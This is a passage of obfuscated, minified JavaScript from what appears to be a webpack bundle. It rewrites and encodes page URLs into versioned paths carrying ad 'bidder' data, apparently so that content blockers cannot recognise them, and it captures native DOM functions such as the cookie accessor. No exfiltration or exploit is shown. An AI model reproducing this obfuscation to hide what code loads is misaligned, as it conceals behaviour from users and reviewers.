oz(0x868)===D[oz(0x2e8)]?(G=i6=>(0x0,C['_'])(i6)?(0x0,C['ks'])(i6):i6,Z=i6=>(0x0,q['EW'])(i6)?(0x0,q['sH'])(i6)[oz(0x7cc)]:i6,S=i6=>(0x0,C['_'])(i6[oz(0x3ff)](0x5))?oz(0x1b6)+(0x0,C['ks'])(i6[oz(0x3ff)](0x5)[oz(0xe6a)]()):i6,Y=i6=>i6[oz(0x788)](oz(0x1a1))&&(0x0,C['_'])(i6[oz(0x3ff)](0x3))?(0x0,C['ks'])(i6[oz(0x3ff)](0x3)):i6):oz(0xc55)===D[oz(0x2e8)]&&(G=i6=>i6,Z=i6=>{const oV=oz;try{return new URL(i6,D[oV(0x86a)])[oV(0x400)];}catch(i7){return i6;}},S=i6=>i6,Y=i6=>i6);const T=[],i0=(0x0,X['qg'])(R,{'context':J});return(0x0,X['GG'])(i0,{'enter'(i6){const oK=oz;var i7,i8,i9,ii,ix,iz,iH;T[oK(0x424)](i6);const iV=T[oK(0xe4d)]>=0x3&&oK(0x39f)===T[T[oK(0xe4d)]-0x3][oK(0x20e)];if(oK(0x5d5)===i6[oK(0xb60)])i6[oK(0x20e)]=G(i6[oK(0x20e)]);else{if(oK(0x798)===i6[oK(0xb60)])i6[oK(0x20e)]=G(i6[oK(0x20e)]);else{if(oK(0x854)===i6[oK(0xb60)]&&oK(0x4d5)===i6[oK(0x20e)][oK(0xb60)]&&i6[oK(0x20e)][oK(0x20e)][oK(0x788)](oK(0x1b6)))i6[oK(0x20e)][oK(0x20e)]=S(i6[oK(0x20e)][oK(0x20e)]);else{if(oK(0x854)!==i6[oK(0xb60)]||oK(0x4d5)!==i6[oK(0x20e)][oK(0xb60)]||'id'!==i6[oK(0x20e)][oK(0x20e)]&&oK(0xf16)!==i6[oK(0x20e)][oK(0x20e)]&&oK(0x59f)!==i6[oK(0x20e)][oK(0x20e)]||oK(0xee1)!==(null===(i7=i6[oK(0xcbf)])||void 0x0===i7?void 0x0:i7[oK(0xb60)])){if(oK(0x854)!==i6[oK(0xb60)]||oK(0x4d5)!==i6[oK(0x20e)][oK(0xb60)]||oK(0x721)!==i6[oK(0x20e)][oK(0x20e)]&&oK(0xf4a)!==i6[oK(0x20e)][oK(0x20e)]||oK(0xee1)!==(null===(i8=i6[oK(0xcbf)])||void 0x0===i8?void 0x0:i8[oK(0xb60)])){if(oK(0x854)===i6[oK(0xb60)]&&oK(0x4d5)===i6[oK(0x20e)][oK(0xb60)]&&oK(0x95e)===i6[oK(0x20e)][oK(0x20e)]&&oK(0xee1)===(null===(i9=i6[oK(0xcbf)])||void 0x0===i9?void 0x0:i9[oK(0xb60)])&&(i6[oK(0xcbf)][oK(0xcbf)][oK(0xf9b)](oK(0x721))||i6[oK(0xcbf)][oK(0xcbf)][oK(0xf9b)](oK(0xf4a)))){if(oK(0x8f6)===D[oK(0x2e8)]){const iK=(0x0,M['e'])(i6[oK(0xcbf)][oK(0xcbf)]);iK!==i6[oK(0xcbf)][oK(0xcbf)]&&(i6[oK(0xcbf)][oK(0xcbf)]=i6[oK(0xcbf)][oK(0xcbf)]+',\x20'+iK);}else{if(oK(0x868)===D[oK(0x2e8)]){const iQ=(0x0,M['H'])(i6[oK(0xcbf)][oK(0xcbf)]);iQ!==i6[oK(0xcbf)][oK(0xcbf)]&&(i6[oK(0xcbf)][oK(0xcbf)]=iQ);}}}else{if(oK(0x854)===i6[oK(0xb60)]&&oK(0x4d5)===i6[oK(0x20e)][oK(0xb60)]&&oK(0x43c)===i6[oK(0x20e)][oK(0x20e)]&&oK(0xee1)===(null===(ii=i6[oK(0xcbf)])||void 0x0===ii?void 0x0:ii[oK(0xb60)]))oK(0x8f6)===D[oK(0x2e8)]?i6[oK(0xcbf)][oK(0xcbf)]=E(i6[oK(0x657)],i6[oK(0xcbf)][oK(0xcbf)],G):i6[oK(0xcbf)][oK(0xcbf)]=G(i6[oK(0xcbf)][oK(0xcbf)]);else{if(oK(0x854)===i6[oK(0xb60)]&&oK(0x4d5)===i6[oK(0x20e)][oK(0xb60)]&&'id'===i6[oK(0x20e)][oK(0x20e)]&&oK(0x4d5)===(null===(ix=i6[oK(0xcbf)])||void 0x0===ix?void 0x0:ix[oK(0xb60)]))oK(0x8f6)===D[oK(0x2e8)]?i6[oK(0xcbf)][oK(0x20e)]=E(i6[oK(0x657)],i6[oK(0xcbf)][oK(0x20e)],G):i6[oK(0xcbf)][oK(0x20e)]=G(i6[oK(0xcbf)][oK(0x20e)]);else{if(oK(0x854)===i6[oK(0xb60)]&&oK(0x4d5)===i6[oK(0x20e)][oK(0xb60)]&&oK(0xea5)===i6[oK(0x20e)][oK(0x20e)]&&oK(0x4d5)===(null===(iz=i6[oK(0xcbf)])||void 0x0===iz?void 0x0:iz[oK(0xb60)]))D[oK(0x2e8)],i6[oK(0x20e)][oK(0x20e)]=G(i6[oK(0x20e)][oK(0x20e)]);else{if(oK(0x854)===i6[oK(0xb60)]&&oK(0x4d5)===i6[oK(0x20e)][oK(0xb60)]&&oK(0xe40)===i6[oK(0x20e)][oK(0x20e)]&&oK(0xee1)===(null===(iH=i6[oK(0xcbf)])||void 0x0===iH?void 0x0:iH[oK(0xb60)]))oK(0x8f6)===D[oK(0x2e8)]?i6[oK(0xcbf)][oK(0xcbf)]=E(i6[oK(0x657)],i6[oK(0xcbf)][oK(0xcbf)],G):i6[oK(0xcbf)][oK(0xcbf)]=G(i6[oK(0xcbf)][oK(0xcbf)]);else{if(iV&&oK(0xee1)===i6[oK(0xb60)])i6[oK(0xcbf)]=Z(i6[oK(0xcbf)],q['MN'][oK(0xa2d)]);else{if(oK(0xf0b)===i6[oK(0xb60)])i6[oK(0xcbf)]=Z(i6[oK(0xcbf)],iV?q['MN'][oK(0xa2d)]:q['MN'][oK(0xf0b)]);else{if(oK(0xe32)===i6[oK(0xb60)])i6[oK(0x1d8)][oK(0xa64)][oK(0x18c)](io=>{const oQ=oK;oQ(0x374)===io[oQ(0xb60)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[oQ(0x5ec)](io[oQ(0xcbf)])&&(io[oQ(0xcbf)]=k({...D,'stylesheet':io[oQ(0xcbf)],'context':oQ(0x54e)}));});else{if(oK(0x374)===i6[oK(0xb60)]&&i6[oK(0xcbf)][oK(0xdba)]()[oK(0x788)](oK(0xef0))&&i6[oK(0xcbf)][oK(0xdba)]()[oK(0xedf)](')')){const io=i6[oK(0xcbf)][oK(0xdba)]()[oK(0x3ff)](0x4,-0x1)[oK(0xdba)](),iX=io[oK(0x929)](/^'(.*)'$/),iq=io[oK(0x929)](/^"(.*)"$/);let ip='';ip=iX?'\x27'[oK(0x980)](Z(iX[0x1],q['MN'][oK(0xf0b)]),'\x27'):iq?'\x22'[oK(0x980)](Z(iq[0x1],q['MN'][oK(0xf0b)]),'\x22'):Z(io,q['MN'][oK(0xf0b)]),i6[oK(0xcbf)]=i6[oK(0xcbf)][oK(0x234)](io,ip);}else oK(0xc2e)===i6[oK(0xb60)]&&(i6[oK(0x20e)]=Y(i6[oK(0x20e)]));}}}}}}}}}else oK(0x8f6)===D[oK(0x2e8)]?i6[oK(0xcbf)][oK(0xcbf)]=oK(0x548)+i6[oK(0xcbf)][oK(0xcbf)]:i6[oK(0xcbf)][oK(0xcbf)]=i6[oK(0xcbf)][oK(0xcbf)][oK(0x788)](oK(0x548))?i6[oK(0xcbf)][oK(0xcbf)][oK(0x3ff)](0x3):i6[oK(0xcbf)][oK(0xcbf)];}else oK(0x8f6)===D[oK(0x2e8)]?i6[oK(0xcbf)][oK(0xcbf)]=E(i6[oK(0x657)],i6[oK(0xcbf)][oK(0xcbf)],G):i6[oK(0xcbf)][oK(0xcbf)]=G(i6[oK(0xcbf)][oK(0xcbf)]);}}}},'leave'(i6){const oo=oz;T[oo(0x4fa)]();}}),(0x0,X['cM'])(i0);}},0x14a1:(V,K,Q)=>{'use strict';const oX=a2x;Q['d'](K,{'_':()=>P,'ks':()=>O,'md':()=>F,'xE':()=>A,'z1':()=>B,'zp':()=>L});var X=Q(0x190b),q=Q(0xebc),C=Q(0x19dd);const U=oX(0x433)==typeof window,M=oX(0xd70),W=oX(0x751),B=W,I=new Map(),v=new Map();function L(N,E){const oq=oX;let k=arguments[oq(0xe4d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return F(N=encodeURIComponent(N),E,k);}function A(N){return decodeURIComponent(O(N));}function F(N,E){const op=oX;var k;let w=arguments[op(0xe4d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!N)return N;if(P(N))return N;if(!U){const R=I[op(0x8a5)](N);if(R)return R;}E=null!==(k=E)&&void 0x0!==k?k:(0x0,C['x'])();const D=(0x2===w?W:M)+X['A'][op(0xabc)](N,E);return U||(I[op(0x41e)](N,D),v[op(0x41e)](D,N)),D;}function O(N){const oC=oX;if(!N)throw new Error(oC(0x66a));const E=j(N);if(!U){const D=v[oC(0x8a5)](N);if(D)return D;}const k=N[oC(0x3ff)](0x2===E?W[oC(0xe4d)]:M[oC(0xe4d)]),w=X['A'][oC(0xb69)](k);return U||(v[oC(0x41e)](N,w),I[oC(0x41e)](w,N)),w;}function P(N){if(!N)return!0x1;try{return j(N),!0x0;}catch(E){return!0x1;}}function j(N){const oU=oX;if(!N)throw new Error(oU(0x511));if(N[oU(0x788)](M))return 0x1;if(N[oU(0x788)](W)){if(N[oU(0xe4d)]<W[oU(0xe4d)]+0x4)throw new Error(oU(0xe61)[oU(0x980)](N));const E=N[oU(0x3ff)](W[oU(0xe4d)],W[oU(0xe4d)]+0x4);if((0x0,q['i7'])(E))return 0x2;throw new Error(oU(0xbc8)[oU(0x980)](N));}throw new Error(oU(0xa66)[oU(0x980)](N));}},0x19dd:(V,K,Q)=>{'use strict';let X;function q(C){X=C;}function p(){return X;}Q['d'](K,{'x':()=>p,'z':()=>q});},0x6f7:(V,K,Q)=>{'use strict';const oM=a2x;Q['d'](K,{'EW':()=>iq,'GX':()=>iU,'Gy':()=>iV,'MN':()=>i6,'Ph':()=>i1,'Vp':()=>iK,'Wq':()=>iQ,'Xz':()=>iC,'ZM':()=>i0,'ep':()=>Y,'g3':()=>i2,'ht':()=>i4,'lv':()=>Z,'qF':()=>i3,'rI':()=>ii,'sH':()=>iX});var X=Q(0x261a),q=Q(0x190b),B=Q(0xebc),F=Q(0x23b5),P=Q(0x19dd),j=Q(0x18f7),D=Q(0x848),J=Q(0x143c),G=Q(0xcc4);const Z=oM(0xf82),Y=oM(0xb8f),i0=oM(0xf41),i1=oM(0xa02),i2=oM(0x3f7),i3=oM(0x29c),i4=[Z,Y,i0,i1,i2,i3],i5=(0x0,G['t'])(F['A'][oM(0x3b8)]);let i6=function(iW){const oW=oM;return iW[oW(0xf0b)]=oW(0x40d),iW[oW(0xc2f)]=oW(0xb75),iW[oW(0xa2d)]=oW(0xc82),iW[oW(0x153)]=oW(0x702),iW[oW(0xc48)]='m',iW[oW(0x323)]='n',iW;}({});function i7(iW){const oB=oM;return Array[oB(0x3ed)](iW[oB(0xd46)][oB(0xe0a)]())[oB(0xad0)](iB=>oB(0xd31)!=iB)[oB(0xe4d)]>0x0;}const i8=new Uint32Array(0x100);for(let iW=0x0;iW<0x100;iW++){let iB=iW;for(let iI=0x0;iI<0x8;iI++)iB=0x1&iB?0xedb88320^iB>>>0x1:iB>>>0x1;i8[iW]=iB;}function i9(is){const oI=oM;let iv=-0x1;for(let iL=0x0;iL<is[oI(0xe4d)];iL++)iv=iv>>>0x8^i8[0xff&(iv^is[oI(0x803)](iL))];return~iv>>>0x0;}function ii(is,iv){const os=oM;return is[os(0x3e9)]('.')[os(0xad0)](iL=>''!==iL)[os(0x295)]()[os(0xf2b)](iL=>i9(iL+iv)%0x3e8)[os(0x2f3)]('/');}const ix=oM(0x24d),iz=oM(0xedb),iH=oM(0x8d5);function iV(is){const ov=oM;return ov(0xe6b)===is[ov(0x3b8)]||ov(0x95a)===is[ov(0x3b8)];}function iK(is){const oL=oM;return oL(0xa89)===is[oL(0x3b8)];}function iQ(is){const oA=oM,{url:iv,kind:iL=i6[oA(0xf0b)],baseUrl:iA,key:ig=null,protectUrlContext:iF}=is;let {endpoint:ih}=is;if(!iv)return'';if('#'===iv)return iv;if(oA(0xc2d)==typeof iv&&iv[oA(0xf9b)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[oA(0x5ec)](iv))return iv;let iy=iC(iv,iA);if(oA(0xe5b)!==iy[oA(0x120)]&&oA(0xb2f)!==iy[oA(0x120)])return iy[oA(0x400)];if(oA(0x8d2)===iy[oA(0x68f)])return iy[oA(0x400)];if(oA(0xa11)===iy[oA(0x68f)])return iy[oA(0x400)];if(/^\/_game-files(?:\/|$)/[oA(0x5ec)](iy[oA(0xc14)])&&(oA(0x659)===iy[oA(0x68f)]||iy[oA(0x68f)][oA(0xedf)](oA(0x818))||oA(0xea)===iy[oA(0x68f)]||iy[oA(0x68f)][oA(0xedf)](oA(0x977))))return iy[oA(0x400)];if(iq(iy)){const {originalUrl:id,kind:iR}=iX(iy);return iR!==iL||i7(iy)?iQ({...is,'url':id}):iy[oA(0x400)];}let iO=(0x0,D['Vq'])(ih);var iP,ij;(-0x1!==iO||(0x0,D['az'])(is[oA(0x516)],ih))&&(iO=null!==(iP=null===(ij=is[oA(0x530)])||void 0x0===ij?void 0x0:ij[oA(0x3b4)])&&void 0x0!==iP?iP:i9(is[oA(0x516)][oA(0x94a)]+iy[oA(0x17a)])%D['ch'],ih=(0x0,D['XV'])(ih,iO));const iN=-0x1===iO?(0x0,D['aV'])(ih)+iy[oA(0xc14)]:(0x0,D['XV'])(ih,0x0)+iy[oA(0xc14)];iy[oA(0x17a)]===ih&&oA(0x423)===iy[oA(0xc14)]&&(iy=new URL(iN));const il=-0x1===iO?(0x0,D['aV'])(ih)+iy[oA(0xc14)]:(0x0,D['XV'])(ih,0x0)+iy[oA(0xc14)];iy[oA(0x17a)]===ih&&oA(0xd5b)===iy[oA(0xc14)]&&(iy=new URL(il));const iE=-0x1===iO?(0x0,D['aV'])(ih)+iy[oA(0xc14)]:(0x0,D['XV'])(ih,0x0)+iy[oA(0xc14)];iy[oA(0x17a)]===ih&&oA(0xefd)===iy[oA(0xc14)]&&(iy=new URL(iE)),iL===i6[oA(0xc2f)]&&iy[oA(0x400)][oA(0x788)](oA(0x171))&&(iy[oA(0x120)]=oA(0xb2f));const ik=iL[oA(0x9ce)](0x0);[oA(0xa78),oA(0xc94),oA(0x674),iN,il,iE][oA(0x515)](im=>im===iy[oA(0x400)])&&(ih=-0x1===iO?(0x0,D['aV'])(ih):(0x0,D['XV'])(ih,0x0));let iw=iy[oA(0x240)];iw[oA(0x788)]('?')&&(iw=iw[oA(0x945)](0x1)),iw&&(iy[oA(0x240)]=encodeURIComponent(iw)+'='+iz),iV(iF)&&(is[oA(0x530)]={...is[oA(0x530)],'configIndex':iF[oA(0xb3d)]}),is[oA(0x530)]&&iy[oA(0xd46)][oA(0x41e)](iH,JSON[oA(0xb57)](is[oA(0x530)]));const iD=iy[oA(0xa31)];let ic;if(iy[oA(0xa31)]='','v7'===iF[oA(0x3b8)]||'v8'===iF[oA(0x3b8)]){let im,iJ;void 0x0===iF[oA(0x3dd)]&&iF[oA(0x956)]?(iy[oA(0xd46)][oA(0x41e)](ix,oA(0x5a3)),iJ=Math[oA(0xb38)](J['xm'][oA(0xe4d)]*Math[oA(0xc40)]())[oA(0x731)](),im=''[oA(0x980)](Math[oA(0xb38)](0x3e8*Math[oA(0xc40)]()),'/')[oA(0x980)](Math[oA(0xb38)](0x3e8*Math[oA(0xc40)]()),'/')[oA(0x980)](Math[oA(0xb38)](0x3e8*Math[oA(0xc40)]()))):(iJ=(0x0,J['Y_'])(iF[oA(0x3dd)])[oA(0x731)](),im=ii(iy[oA(0x68f)],iF[oA(0x94a)]));const it=q['A'][oA(0xabc)](iy[oA(0x400)],null!=ig?ig:(0x0,P['x'])());if('v7'===iF[oA(0x3b8)])ic=[ih,Z,iF[oA(0x94a)],iJ,im,ik,it];else{if('v8'!==iF[oA(0x3b8)])throw new Error(oA(0x9f2)[oA(0x980)](iF));ic=[ih,Y,iF[oA(0x94a)],iJ,im,ik,it];}}else{if('v9'===iF[oA(0x3b8)]){const iG=ii(iy[oA(0x68f)],iF[oA(0x94a)]),iu=q['A'][oA(0xabc)](iy[oA(0x400)],null!=ig?ig:(0x0,P['x'])());ic=[ih,i0,iF[oA(0x94a)],iG,ik,iu];}else{if(oA(0xe6b)===iF[oA(0x3b8)]){const iZ=ii(iy[oA(0x68f)],iF[oA(0x94a)]),iS=q['A'][oA(0xabc)](iy[oA(0x400)],null!=ig?ig:(0x0,P['x'])());ic=[ih,i1,iF[oA(0x94a)],iZ,ik,iS];}else{if(oA(0x95a)===iF[oA(0x3b8)]){const iY=ii(iy[oA(0x68f)],iF[oA(0x94a)]),ie=q['A'][oA(0xabc)](iy[oA(0x400)],null!=ig?ig:(0x0,P['x'])());ic=[ih,i2,iF[oA(0x94a)],iY,ik,ie];}else{if(oA(0xa89)!==iF[oA(0x3b8)])throw new Error(oA(0x9f2)[oA(0x980)](iF));{const ir=ii(iy[oA(0x68f)],iF[oA(0x94a)]),ib=q['A'][oA(0xabc)](iy[oA(0x400)],null!=ig?ig:(0x0,P['x'])());ic=[ih,i3,iF[oA(0x94a)],ir,ik,ib];}}}}}return''[oA(0x980)](ic[oA(0x2f3)]('/'))[oA(0x980)](function(iT,ia){const oF=oA;return function(x0){const og=a2x;return og(0x3a3)===x0[og(0xc14)]||og(0x512)===x0[og(0xc14)]||og(0xea6)===x0[og(0xc14)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[og(0x5ec)](x0[og(0x400)])||!(og(0x97b)!==x0[og(0x68f)]&&og(0xd52)!==x0[og(0x68f)]&&og(0x196)!==x0[og(0x68f)]&&og(0xad1)!==x0[og(0x68f)]&&og(0xf50)!==x0[og(0x68f)]||!x0[og(0xc14)][og(0x788)](og(0xf5a))&&!x0[og(0xc14)][og(0x788)](og(0x15c)))||og(0xb5f)===ia&&og(0xa5e)===x0[og(0x68f)]&&og(0x10e)===x0[og(0xc14)]||og(0x850)===x0[og(0x68f)]&&og(0xc75)===x0[og(0xc14)]||og(0x4df)===x0[og(0x68f)]&&og(0xbcc)===x0[og(0xc14)]||og(0xc01)===x0[og(0x68f)]&&og(0x53d)===x0[og(0xc14)];}(iT)?oF(0x558)[oF(0x980)](j['A'][oF(0xdc5)]()):function(x0){const oh=oF;return oh(0xd5b)===x0[oh(0xc14)]||x0[oh(0xc14)][oh(0x788)](oh(0xc89));}(iT)?oF(0xc3f)[oF(0x980)](Math[oF(0xed6)](i5)):'';}(iy,oA(0x3dd)in iF?iF[oA(0x3dd)]:void 0x0))+iD;}function io(is){const oy=oM;return i6[oy(0xf0b)][oy(0xf9b)](is)?i6[oy(0xf0b)]:i6[oy(0xc2f)][oy(0xf9b)](is)?i6[oy(0xc2f)]:i6[oy(0xa2d)][oy(0xf9b)](is)?i6[oy(0xa2d)]:i6[oy(0x153)][oy(0xf9b)](is)?i6[oy(0x153)]:i6[oy(0xc48)][oy(0xf9b)](is)?i6[oy(0xc48)]:i6[oy(0x323)][oy(0xf9b)](is)?i6[oy(0x323)]:null;}function iX(is){const oO=oM;if(!is)throw new Error(oO(0xa9d));const iv=(is=iC(is))[oO(0xc14)][oO(0x3e9)]('/');let iL;const iA=iv[0x1];let ig,iF,ih;if(iA===Z){if(iv[oO(0xe4d)]<0x7)throw new Error(oO(0x5b9)[oO(0x980)](is));const ij=iM(iv[iv[oO(0xe4d)]-0x1]);iF=ij[oO(0x7cc)],ih=ij[oO(0x530)],ig={'version':'v7','originalHostname':iv[0x2],...ij[oO(0x956)]?{'randomize':ij[oO(0x956)],'bidder':void 0x0}:{'bidder':J['xm'][parseInt(iv[0x3])]}},iL=io(iv[iv[oO(0xe4d)]-0x2]);}else{if(iA===Y){if(iv[oO(0xe4d)]<0x7)throw new Error(oO(0x5b9)[oO(0x980)](is));const iN=iM(iv[iv[oO(0xe4d)]-0x1]);iF=iN[oO(0x7cc)],ih=iN[oO(0x530)],ig={'version':'v8','originalHostname':iv[0x2],...iN[oO(0x956)]?{'randomize':iN[oO(0x956)],'bidder':void 0x0}:{'bidder':J['xm'][parseInt(iv[0x3])]}},iL=io(iv[iv[oO(0xe4d)]-0x2]);}else{if(iA===i0){if(iv[oO(0xe4d)]<0x6)throw new Error(oO(0x5b9)[oO(0x980)](is));const il=iM(iv[iv[oO(0xe4d)]-0x1]);iF=il[oO(0x7cc)],ih=il[oO(0x530)],ig={'version':'v9','originalHostname':iv[0x2]},iL=io(iv[iv[oO(0xe4d)]-0x2]);}else{if(iA===i1){var iy;if(iv[oO(0xe4d)]<0x6)throw new Error(oO(0x5b9)[oO(0x980)](is));const iE=iM(iv[iv[oO(0xe4d)]-0x1]);iF=iE[oO(0x7cc)],ig={'version':oO(0xe6b),'originalHostname':iv[0x2],'configIndex':0x0},null!==(iy=iE[oO(0x530)])&&void 0x0!==iy&&iy[oO(0xb3d)]&&(ig[oO(0xb3d)]=iE[oO(0x530)][oO(0xb3d)],delete iE[oO(0x530)][oO(0xb3d)]),ih=iE[oO(0x530)],iL=io(iv[iv[oO(0xe4d)]-0x2]);}else{if(iA===i2){var iO;if(iv[oO(0xe4d)]<0x6)throw new Error(oO(0x5b9)[oO(0x980)](is));const ik=iM(iv[iv[oO(0xe4d)]-0x1]);iF=ik[oO(0x7cc)],ih=ik[oO(0x530)],ig={'version':oO(0x95a),'originalHostname':iv[0x2],'configIndex':0x0},null!==(iO=ik[oO(0x530)])&&void 0x0!==iO&&iO[oO(0xb3d)]&&(ig[oO(0xb3d)]=ik[oO(0x530)][oO(0xb3d)],delete ik[oO(0x530)][oO(0xb3d)]),ih=ik[oO(0x530)],iL=io(iv[iv[oO(0xe4d)]-0x2]);}else{if(iA!==i3)throw new Error(oO(0xec7)[oO(0x980)](is));{const iw=function(ic){const oP=oO;try{const [,,id,,iR]=ic[oP(0xc14)][oP(0x3e9)]('/',0x5),im=new URL(atob(iR));if(oP(0xb2f)!==im[oP(0x120)])return;return im[oP(0xa31)]=ic[oP(0xa31)],{'hostname':id,'originalUrl':im};}catch(iJ){return;}}(is);if(iw)return{'protectUrlContext':{'version':oO(0xa89),'originalHostname':iw[oO(0x68f)],'isMainFrame':!0x0},'originalUrl':iw[oO(0x7cc)][oO(0x400)],'kind':i6[oO(0xc2f)]};if(iv[oO(0xe4d)]<0x6)throw new Error(oO(0x5b9)[oO(0x980)](is));const iD=iM(iv[iv[oO(0xe4d)]-0x1]);iF=iD[oO(0x7cc)],ih=iD[oO(0x530)],ig={'version':oO(0xa89),'originalHostname':iv[0x2],'isMainFrame':!0x1},iL=io(iv[iv[oO(0xe4d)]-0x2]);}}}}}}if(!iL)throw new Error(oO(0xdf5)[oO(0x980)](is));if(i7(is)){is[oO(0xd46)][oO(0x257)](oO(0xd31));for(const [ic,id]of Array[oO(0x3ed)](is[oO(0xd46)][oO(0xb1f)]()))iF[oO(0xd46)][oO(0x41e)](ic,id);}const iP=[];for(const [iR,im]of iF[oO(0xd46)][oO(0xb1f)]())im===iz?iP[oO(0x424)](iR):iP[oO(0x424)](iR+'='+im);return iF[oO(0x240)]=iP[oO(0x2f3)]('&'),{'protectUrlContext':ig,'kind':iL,'originalUrl':iF[oO(0x400)]+is[oO(0xa31)],'extra':ih};}function iq(is){const oj=oM;var iv;if(!is)return!0x1;const iL=iC(is);if(!i4[oj(0xea1)](ih=>iL[oj(0xc14)][oj(0x788)]('/'[oj(0x980)](ih,'/'))))return!0x1;const iA=iL[oj(0xc14)][oj(0x3e9)]('/'),ig=iA[0x1];if([Z,Y][oj(0xf9b)](ig)){if(iA[oj(0xe4d)]<0x7)return!0x1;}else{if(ig===i0){if(iA[oj(0xe4d)]<0x6)return!0x1;}else{if(ig===i1){if(iA[oj(0xe4d)]<0x6)return!0x1;}else{if(ig===i3){if('_m'===iA[0x3])return!0x0;if(iA[oj(0xe4d)]<0x6)return!0x1;}}}}const iF=null===(iv=iA[iA[oj(0xe4d)]-0x1])||void 0x0===iv?void 0x0:iv[oj(0x3ff)](0x0,0x4);return!!iF&&void 0x0!==(0x0,B['i7'])(iF);}const ip=oM(0x433)==typeof window;function iC(is,iv){const oN=oM;return is instanceof URL?is:oN(0xc2d)==typeof is&&[oN(0x227),oN(0x292),oN(0x27f),oN(0x56e),oN(0x7f9),oN(0xa74),oN(0xca1)][oN(0xea1)](iL=>is[oN(0x788)](iL))?new URL(is):oN(0xc2d)==typeof is&&ip?new URL(is,iv):oN(0xc2d)!=typeof is||ip?iC(is[oN(0x731)]()):is[oN(0x788)](oN(0x1c6))||is[oN(0x788)](oN(0x4d4))?new URL(is):(iq(iv=iv||X['A'][oN(0x8a5)](window)[oN(0xf12)][oN(0x8a5)][oN(0xb09)](window[oN(0x7dc)]))&&(iv=iX(iv)[oN(0x7cc)]),new URL(is,iv));}function iU(is,iv){const ol=oM;try{return iC(is,iv);}catch(iL){return void console[ol(0x25d)](ol(0x51c),is);}}function iM(is){const oE=oM,iv=new URL(q['A'][oE(0xb69)](is)),iL=oE(0x5a3)===iv[oE(0xd46)][oE(0x8a5)](ix);iv[oE(0xd46)][oE(0x257)](ix);const iA=iv[oE(0xd46)][oE(0x8a5)](iH);let ig;if(iA){try{ig=JSON[oE(0x762)](iA);}catch(iF){}iv[oE(0xd46)][oE(0x257)](iH);}return{'randomize':iL,'originalUrl':iv,'extra':ig};}},0xcc4:(V,K,Q)=>{'use strict';Q['d'](K,{'t':()=>o});const o=X=>{const ok=a2x;let q=0x0;for(let p=0x0,C=X[ok(0xe4d)];p<C;p++)q=(q<<0x5)-q+X[ok(0x803)](p),q|=0x0;return q;};},0x261a:(V,K,Q)=>{'use strict';const ow=a2x;Q['d'](K,{'A':()=>C});var X=Q(0x1ce9);const q=ow(0x433)==typeof window,p={},C={'get'(){const oD=ow;let I=arguments[oD(0xe4d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(q)return p[oD(0x6ae)]||(p[oD(0x6ae)]=U(null)),p[oD(0x6ae)];{I||(I=window);const v=X['A'][oD(0xe30)](I);return p[v]||(p[v]=U(I)),p[v];}},'collect'(){const oc=ow;let I=arguments[oc(0xe4d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const v=X['A'][oc(0xe30)](I);p[v]||(p[v]=U(I));}},U=I=>({'CSSStyleDeclaration_cssText':W(I,ow(0x7eb),ow(0x45e)),'CSSStyleDeclaration_getPropertyValue':B(I,ow(0x7eb),ow(0xe91)),'CSSStyleDeclaration_setProperty':B(I,ow(0x7eb),ow(0x690)),'CSSStyleSheet_insertRule':B(I,ow(0x9ec),ow(0x4c9)),'CSSStyleSheet_replaceSync':B(I,ow(0x9ec),ow(0x71d)),'DocumentFragment_getElementById':B(I,ow(0xbd8),ow(0xf4e)),'DocumentFragment_querySelector':B(I,ow(0xbd8),ow(0x6d8)),'DocumentFragment_querySelectorAll':B(I,ow(0xbd8),ow(0x90a)),'Document_cookie':W(I,ow(0x7ad),ow(0xeec)),'Document_createElement':B(I,ow(0x7ad),ow(0xc0a)),'Document_getElementById':B(I,ow(0x7ad),ow(0xf4e)),'document_getElementById':B(I,ow(0x7dc),ow(0xf4e)),'Document_getElementsByTagName':B(I,ow(0x7ad),ow(0xf53)),'Document_querySelector':B(I,ow(0x7ad),ow(0x6d8)),'Document_querySelectorAll':B(I,ow(0x7ad),ow(0x90a)),'Document_getElementsByClassName':B(I,ow(0x7ad),ow(0x225)),'Document_write':B(I,ow(0x7ad),ow(0xe0e)),'Document_writeln':B(I,ow(0x7ad),ow(0xc1c)),'Document_referrer':W(I,ow(0x7ad),ow(0x3e4)),'Document_URL':W(I,ow(0x7ad),ow(0x1a8)),'DOMParser_parseFromString':B(I,ow(0x6ff),ow(0x979)),'Element_ariaLabel':W(I,ow(0xcf0),ow(0x6f5)),'Element_attributes':W(I,ow(0xcf0),ow(0x1f1)),'Element_classList':W(I,ow(0xcf0),ow(0xaa6)),'Element_className':W(I,ow(0xcf0),ow(0xdc5)),'Element_closest':B(I,ow(0xcf0),ow(0xbc1)),'Element_getAttribute':B(I,ow(0xcf0),ow(0x957)),'Element_getBoundingClientRect':B(I,ow(0xcf0),ow(0xdf7)),'Element_getElementsByClassName':B(I,ow(0xcf0),ow(0x225)),'Element_hasAttribute':B(I,ow(0xcf0),ow(0x793)),'Element_id':W(I,ow(0xcf0),'id'),'Element_tagName':W(I,ow(0xcf0),ow(0x161)),'Element_innerHTML':W(I,ow(0xcf0),ow(0xec)),'Element_outerHTML':W(I,ow(0xcf0),ow(0x7e2)),'Element_insertAdjacentElement':B(I,ow(0xcf0),ow(0x446)),'Element_insertAdjacentHTML':B(I,ow(0xcf0),ow(0xd5f)),'Element_querySelector':B(I,ow(0xcf0),ow(0x6d8)),'Element_querySelectorAll':B(I,ow(0xcf0),ow(0x90a)),'Element_removeAttribute':B(I,ow(0xcf0),ow(0x8f8)),'Element_setAttribute':B(I,ow(0xcf0),ow(0xf4b)),'Element_setAttributeNS':B(I,ow(0xcf0),ow(0x310)),'Element_setHTMLUnsafe':B(I,ow(0xcf0),ow(0x8d0)),'Element_matches':B(I,ow(0xcf0),ow(0xc6b)),'Event_stopPropagation':B(I,ow(0xf95),ow(0xe6d)),'Event_stopImmediatePropagation':B(I,ow(0xf95),ow(0x993)),'EventTarget_addEventListener':B(I,ow(0x4a7),ow(0x12a)),'EventTarget_removeEventListener':B(I,ow(0x4a7),ow(0x9ea)),'Function_toString':B(I,ow(0x124),ow(0x731)),'History_replaceState':B(